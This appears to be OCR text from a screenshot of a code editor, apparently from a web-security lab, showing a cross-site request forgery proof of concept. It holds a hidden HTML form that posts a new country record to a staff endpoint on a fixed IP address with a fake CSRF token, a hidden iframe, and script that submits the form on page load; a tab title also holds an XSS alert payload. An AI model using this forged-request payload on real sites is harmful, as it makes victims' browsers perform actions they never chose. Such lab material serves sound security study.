 File Edit Selection Find View Goto Tools Project Preferences Help
Burp Intruder Repeater
untitled CSRF_Post.html user_enum.php config.yml <script>alert('Ryan found the XSS!');</script> untitled
229/red https://35.226.76
1 This Red Page is the Best
2 <form action="https://35.226.76.229/red/public/staff/countries/new.php" method="post"
name="Finalattack" style="display: none;" target="hidden_results">
3 <input type="hidden"
4 name="name"
5 value="FinalAttack"/>
6 <input type="hidden"
7 name="code"
8 value="FA"/>
9 <input type="hidden"
10 name="csrf_token"
11 value="ThisTokenIsIgnored"/>
12 </form>
13
14 <iframe name="hidden_results" style="display: none;"></iframe>
15 <script type="text/javascript"> document.Finalattack.submit() </script>